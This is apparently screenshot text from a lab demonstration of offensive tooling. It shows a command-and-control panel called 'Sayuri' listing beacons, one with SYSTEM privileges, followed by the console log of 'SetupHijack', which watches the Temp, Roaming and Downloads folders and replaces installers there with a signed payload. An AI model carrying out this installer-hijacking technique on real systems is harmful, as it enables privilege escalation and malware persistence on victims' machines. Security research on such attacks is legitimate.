 Sayuri
Server Tsutsuji Report About
Name IP Address Username OS Admin Elevated Version Mode Last seen
{86DF5FF8-5816-41DB-83F3-6AF2BF20205D} 127.0.0.1 NT AUTHORITY\SYSTEM Windows 8 (Build 9200) (x64) Y Y 0.05 x64 24/09/2025 15:23:38
{189AE1BC-CDDB-41BF-AECA-6FFECC1D5AC6} 127.0.0.1 WIN11LAB\Fantastic Windows 8 (Build 9200) (x64) Y n 0.05 x64 24/09/2025 15:23:42
{B4D8A6BE-9321-464C-8CB5-AB556E3615D0} 127.0.0.1 WIN11LAB\Fantastic Windows 8 (Build 9200) (x64) Y n 0.05 x64 24/09/2025 15:23:39
Developer Command Prompt Windows PowerShell Windows PowerShell
SHA1 hash: C9793F4A2E629D88F2213622D7A0C170D9C7CBC6
Done Adding Additional Store
Successfully signed: install.msi
Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0
C:\Users\Fantastic\Desktop\Sayuri\InfectElevatedSetups>SetupHijack.exe
[2025-09-24 15:20:46] [SetupHijack] Using payload: C:\USers\Fantastic\Desktop\DEMO\Renge_x64.exe
[2025-09-24 15:20:46] [SetupHijack] If infecting .msi, will use: install.msi
[2025-09-24 15:20:46] [SetupHijack] Polling enabled locations recursively for .exe, .msi, .bat:
[2025-09-24 15:20:46]   - C:\Users\FANTAS~1\AppData\Local\Temp
[2025-09-24 15:20:46]   - C:\Users\Fantastic\AppData\Roaming
[2025-09-24 15:20:46]   - C:\Users\Fantastic\Downloads
[2025-09-24 15:20:46] [SetupHijack] Entering infection loop.
[2025-09-24 15:20:59] [SetupHijack] Total infections this session: 0
[2025-09-24 15:21:13] [SetupHijack] Replaced C:\Users\FANTAS~1\AppData\Local\Temp\installcmd.bat with payload install.bat,
backup: C:\Users\FANTAS~1\AppData\Local\Temp\installcmd.bat.bak
[2025-09-24 15:21:13] [SetupHijack] New infections this run: 1
[2025-09-24 15:21:22] [SetupHijack] Replaced C:\Users\Fantastic\Downloads\installcmd.msi with payload install.msi, backup:
C:\Users\Fantastic\Downloads\installcmd.msi.bak
[2025-09-24 15:21:26] [SetupHijack] New infections this run: 1
[2025-09-24 15:21:26] [SetupHijack] Total infections this session: 2
[2025-09-24 15:21:41] [SetupHijack] Replaced C:\Users\Fantastic\AppData\Roaming\InsecureApp\setup.exe with payload C:\USer
s\Fantastic\Desktop\DEMO\Renge_x64.exe, backup: C:\Users\Fantastic\AppData\Roaming\InsecureApp\setup.exe.bak
[2025-09-24 15:21:41] [SetupHijack] New infections this run: 1
[2025-09-24 15:21:53] [SetupHijack] Total infections this session: 3